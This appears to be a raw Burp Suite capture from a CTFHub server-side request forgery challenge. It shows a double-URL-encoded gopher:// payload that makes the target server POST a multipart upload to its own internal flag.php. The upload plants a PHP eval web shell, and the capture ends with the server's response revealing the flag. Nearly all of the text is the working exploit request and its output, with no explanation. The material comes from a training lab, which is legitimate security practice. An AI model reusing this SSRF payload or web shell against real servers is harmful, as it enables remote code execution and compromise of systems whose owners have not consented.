 Raw 参数 头 Hex
GET
/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%2520127.0.0.
1:80%250D%250AContent-Length:%2520331%250D%250ACache-Control:%2520max-age=0%250D
%250AUpgrade-Insecure-Requests:%25201%250D%250AContent-Type:%2520multipart/form-data;%
2520boundary=----WebKitFormBoundarywvYzZYAUrE9eCkuT%250D%250AUser-Agent:%2520Mozill
a/5.0%2520(Windows%2520NT%252010.0;%2520Win64;%2520x64)%2520AppleWebKit/537.36%25
20(KHTML,%2520like%2520Gecko)%2520Chrome/110.0.0.0%2520Safari/537.36%2520Edg/110.0.15
87.50%250D%250AAccept:%2520text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7%250D%250AReferer:%2520http://cha
llenge-bd951bdabd92578f.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php%250D%250AAccept-E
ncoding:%2520gzip,%2520deflate%250D%250AAccept-Language:%2520zh-CN,zh;q=0.9,en;q=0.8,e
n-GB;q=0.7,en-US;q=0.6%250D%250AConnection:%2520close%250D%250A%250D%250A------We
bKitFormBoundarywvYzZYAUrE9eCkuT%250D%250AContent-Disposition:%2520form-data;%2520na
me=%2522file%2522;%2520filename=%2522wumonster.php%2522%250D%250AContent-Type:%25
20text/plain%250D%250A%250D%250A%253C?php%2520@eval($_POST%255B'wumonster'%255D
;?%253E%250D%250A------WebKitFormBoundarywvYzZYAUrE9eCkuT%250D%250AContent-Disposi
tion:%2520form-data;%2520name=%2522wumonster's%2520shell%2522%250D%250A%250D%250
A%25C3%25A6%25C2%258F%25C2%2590%25C3%25A4%25C2%25BA%25C2%25A4%250D%25
0A------WebKitFormBoundarywvYzZYAUrE9eCkuT--%250D%250A HTTP/1.1
Host: challenge-bd951bdabd92578f.sandbox.ctfhub.com:10800
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 21 Feb 2023 12:54:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 225
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Tue, 21 Feb 2023 12:54:23 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
ctfhub{24a7e9c11da1cb089d5eb240}